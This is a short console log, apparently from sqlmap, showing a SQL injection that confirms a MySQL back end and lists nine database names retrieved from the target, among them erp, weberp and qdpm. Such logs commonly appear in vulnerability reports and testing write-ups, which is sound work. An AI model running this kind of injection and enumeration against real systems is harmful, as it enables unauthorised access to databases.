 ---
[14:31:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:31:54] [INFO] fetching database names
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do
you want to merge them in further requests? [Y/n]
[14:32:00] [WARNING] reflective value(s) found and filtering out
[14:32:00] [INFO] used SQL query returns 9 entries
[14:32:02] [INFO] retrieved: 'information_schema'
[14:32:05] [INFO] retrieved: 'erp'
[14:32:07] [INFO] retrieved: 'weberpdemo'
[14:32:10] [INFO] retrieved: 'xoops'
[14:32:12] [INFO] retrieved: 'weberp'
[14:32:15] [INFO] retrieved: 'performance_schema'
[14:32:17] [INFO] retrieved: 'qdpm'
[14:32:17] [INFO] retrieved: 'mysql'
[14:32:18] [INFO] retrieved: 'ruko'
available databases [9]:
[*] erp
[*] information_schema
[*] mysql
[*] performance_schema
[*] qdpm
[*] ruko
[*] weberp
[*] weberpdemo
[*] xoops